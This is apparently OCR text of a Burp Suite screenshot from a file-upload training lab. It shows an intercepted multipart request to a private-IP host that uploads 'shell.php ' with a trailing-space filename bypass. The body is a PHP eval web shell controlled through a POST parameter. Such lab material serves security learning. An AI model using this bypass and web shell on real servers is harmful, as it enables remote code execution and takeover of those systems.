 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decod
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.167:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.149.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.149.167/Pass-06/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1533722581837
Content-Length: 346
-----------------------------1533722581837
Content-Disposition: form-data; name="upload_file"; filename="shell.php "
Content-Type: application/octet-stream
<?php
@eval ($_POST['yichen']);
?>
-----------------------------1533722581837
Content-Disposition: form-data; name="submit"